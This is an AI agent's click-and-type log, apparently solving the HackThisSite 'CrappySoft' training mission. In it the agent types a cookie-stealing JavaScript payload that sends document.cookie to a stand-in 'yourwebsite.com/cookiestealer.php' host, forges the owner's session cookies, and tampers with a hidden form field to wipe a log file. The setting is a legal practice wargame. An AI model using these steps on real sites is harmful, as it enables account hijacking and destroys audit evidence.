
Log out and log back in to HackThisSite as ExploitNation.
{"action": "left_click", "coordinate": [150, 206]}

{"action": "type", "text": "ExploitNation"}

{"action": "type", "text": "•••"}

{"action": "left_click", "coordinate": [127, 281]}

{"action": "mouse_move", "coordinate": [125, 231]}

Start the CrappySoft Software realistic mission from the missions list.
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [537, 473]}

{"action": "left_click", "coordinate": [780, 272]}

{"action": "type", "text": "conner@crappysoft.com"}

{"action": "type", "text": "password"}

{"action": "left_click", "coordinate": [96, 117]}

{"action": "mouse_move", "coordinate": [96, 42]}

{"action": "mouse_move", "coordinate": [104, 120]}

{"action": "left_click", "coordinate": [96, 112]}

Browse the mission's files/mailinglist directory, then show the Crappy Soft Demo page.
{"action": "right_click", "coordinate": [441, 143]}

{"action": "left_click", "coordinate": [91, 87]}

{"action": "mouse_move", "coordinate": [732, 347]}

{"action": "mouse_move", "coordinate": [364, 172]}

{"action": "mouse_move", "coordinate": [326, 154]}

Bring up the Crappy Soft private message form from the login panel.
{"action": "left_click", "coordinate": [329, 88]}

{"action": "left_click", "coordinate": [215, 99]}

{"action": "type", "text": "stealcookie.php"}

{"action": "type", "text": "javascript:void("}

{"action": "type", "text": "wind"}

{"action": "type", "text": "ow.location"}

{"action": "type", "text": "=\"www"}

{"action": "type", "text": ".y"}

{"action": "type", "text": "ourwebsite."}

{"action": "type", "text": "com/cooki"}

Finish the payload with cookiestealer.php and document.cookie, then send it to the owner.
{"action": "key", "text": "Backspace"}

{"action": "type", "text": "cookiestealer"}

{"action": "type", "text": ".php + document.c"}

{"action": "type", "text": "ookie"}

{"action": "type", "text": ")"}

{"action": "left_click", "coordinate": [501, 335]}

{"action": "mouse_move", "coordinate": [22, 446]}

{"action": "mouse_move", "coordinate": [484, 466]}

Set the strUsername cookie to the owner's stolen username.
{"action": "right_click", "coordinate": [59, 488]}

{"action": "left_click", "coordinate": [98, 475]}

{"action": "left_click", "coordinate": [914, 271]}

Set the strPassword cookie to the owner's password hash and intID to 1.
{"action": "double_click", "coordinate": [496, 230]}

{"action": "double_click", "coordinate": [85, 473]}

{"action": "left_click", "coordinate": [915, 272]}

{"action": "left_click", "coordinate": [915, 272]}

{"action": "mouse_move", "coordinate": [844, 302]}

{"action": "mouse_move", "coordinate": [192, 362]}

{"action": "left_click", "coordinate": [163, 60]}

{"action": "left_click", "coordinate": [682, 82]}

{"action": "left_click", "coordinate": [681, 83]}

{"action": "left_click", "coordinate": [146, 105]}

Go via Contact to the Mailing List page and select the sample email address.
{"action": "left_click", "coordinate": [151, 135]}

{"action": "left_click", "coordinate": [161, 120]}

{"action": "mouse_move", "coordinate": [57, 133]}

{"action": "mouse_move", "coordinate": [122, 153]}

{"action": "double_click", "coordinate": [163, 202]}

{"action": "scroll", "scroll_direction": "up", "scroll_amount": 3}

Search the page HTML for 'files' and select the logs path in the hidden strFilename value.
{"action": "type", "text": "files"}

{"action": "type", "text": "s"}

{"action": "double_click", "coordinate": [224, 472]}

Point the address to the mission's files/logs/logs.txt log file.
{"action": "left_click", "coordinate": [385, 68]}

{"action": "type", "text": "logs.txt"}

{"action": "double_click", "coordinate": [475, 36]}

{"action": "mouse_move", "coordinate": [352, 275]}

Submit the log-file subscription with 216.239.57.99 to wipe logs.txt and reach the Congrats page.
{"action": "left_click", "coordinate": [553, 283]}
